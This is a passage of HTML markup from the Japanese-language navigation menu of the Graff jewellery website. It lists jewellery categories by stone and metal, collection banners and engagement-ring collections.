                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/emerald/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                    エメラルド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/sapphire/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    サファイア
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/ruby/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                    ルビー
                    </a>
                </li>
                <li class="b-header-submenu__item"> 
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-stone/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                    全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__metal"><!-- dwMarker="content" dwContentID="6509b3e2f324abdebc7c23d597" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
    <span>メタル別に見る</span>
    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
</a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/white-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ホワイトゴールド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/rose-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        ローズゴールド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/yellow-gold-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        イエローゴールド
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewelry/view-by-metal/platinum-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        プラチナ
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-category/view-by-metal/" class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__shopby__curated"><!-- dwMarker="content" dwContentID="d55b76861dca6d59b6c33a6f53" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--24__d" role="menuitem">
    <a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>厳選されたコレクション</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/new-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        最新のクリエイション
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/stacking-jewellery/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        スタッキングジュエリー
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/summer/inspired-by-nature/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        大自然にインスパイアされて
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/jewellery-sets/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        ジュエリーセット
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
     <div class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item h-hidden__d">
            



	
	<div class="b-content-asset content-asset " data-content-id="menu-jewellery__carousel-banner"><!-- dwMarker="content" dwContentID="f5cbcc1a31e14264c7e58b109a" -->
		<div class="b-header-dropdownmenu__list__item__carousel">
    <div class="b-carousel-container__header">
        <span>グラフ コレクション</span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container h-pt--16
        
        "
        data-content-asset-uuid="a4323d1b1e9a948383945cdaea"
        data-content-asset-id="menu-jewellery__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="a4323d1b1e9a948383945cdaea" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw9e40841e/Macro/evergreen2_lg_signature_2025.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">ローレンス グラフ シグネチャー</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/laurence-graff-signature/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="431dab29d14a57cf3c7d75b350"
        data-content-asset-id="menu-jewellery__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="431dab29d14a57cf3c7d75b350" -->
        <div class="b-bnr js-bnr
            
            h-pt--16
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">バタフライ</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">ワイルドフラワー</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">ティルダズ ボウ</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">クラシック グラフ</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">アイコン</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">スパイラル</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">スレッド</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/jp-ja/jewellery-collections/">全て見る</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/jp-ja/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">エンゲージメント＆ブライダル</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%97%E3%83%AD%E3%83%9F%E3%82%B9">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%A2%E3%82%A4%E3%82%B3%E3%83%B3">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%91%E3%83%A9%E3%82%B4%E3%83%B3">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AC%E3%82%AC%E3%82%B7%E3%83%BC">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%B3%E3%83%B3%E3%82%B9%E3%83%86%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AD%E3%83%BC%E3%83%AC%E3%83%B3%E3%82%B9%E3%82%B0%E3%83%A9%E3%83%95%20%E3%82%B7%E3%82%B0%E3%83%8D%E3%83%81%E3%83%A3%E3%83%BC">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>エンゲージメントリング</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%97%E3%83%AD%E3%83%9F%E3%82%B9"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        プロミス
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%A2%E3%82%A4%E3%82%B3%E3%83%B3"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        アイコン
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%91%E3%83%A9%E3%82%B4%E3%83%B3"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        パラゴン
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%95%E3%83%AC%E3%83%BC%E3%83%A0"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        フレーム
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AC%E3%82%AC%E3%82%B7%E3%83%BC"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        レガシー
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%82%B3%E3%83%B3%E3%82%B9%E3%83%86%E3%83%AC%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        コンステレーション
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%E3%83%AD%E3%83%BC%E3%83%AC%E3%83%B3%E3%82%B9%E3%82%B0%E3%83%A9%E3%83%95%20%E3%82%B7%E3%82%B0%E3%83%8D%E3%83%81%E3%83%A3%E3%83%BC"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        ローレンスグラフ シグネチャー
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        全て見る
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/jp-ja/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>エンゲージメントリング</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">プロミス</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
